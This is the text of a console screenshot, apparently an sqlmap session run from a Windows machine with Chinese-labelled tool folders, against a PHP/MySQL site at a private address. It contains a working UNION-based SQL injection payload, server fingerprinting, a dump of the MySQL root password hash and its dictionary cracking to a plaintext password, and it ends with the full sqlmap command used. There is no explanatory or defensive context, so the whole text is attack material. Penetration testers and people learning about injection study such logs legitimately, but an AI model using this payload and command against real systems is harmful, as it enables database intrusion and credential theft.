 管理员: C:\Windows\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: ad_id=-4635 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a766a71,0x426e4343755
87172426f4b756a4f48624259484570647156434 66b647271545769517a4f6b584a69,0x716a707171),NULL-- fTWM
---
[18:59:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.25, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12
[18:59:13] [INFO] fetching database users password hashes
[18:59:13] [INFO] the SQL query used returns 2 entries
[18:59:13] [INFO] retrieved: "root","*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B"
[18:59:13] [INFO] retrieved: "root","*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B"
do you want to store hashes to a temporary file for eventual further processing with other tools [y/
N]
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q]
[18:59:20] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file 'D:\1-安全tool\JasonX工具包\tools\SQL注入\SQLmap\txt\wordlist.zip' (pres
s Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[18:59:30] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[18:59:31] [INFO] starting dictionary-based cracking (mysql_passwd)
[18:59:31] [INFO] starting 4 processes
[18:59:55] [INFO] current status: dulla... |[18:59:55] [INFO] cracked password 'root' for user 'root
'
[19:00:11] [INFO] cracked password 'root' for user 'root'
database management system users password hashes:
[*] root [1]:
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
clear-text password: root
[19:00:11] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\192
.168.1.100'
[*] shutting down at 19:00:11
D:\1-安全tool\JasonX工具包\tools\SQL注入\SQLmap>sqlmap.py -u "http://192.168.1.100/ad_js.php?ad_id=1
" --passwords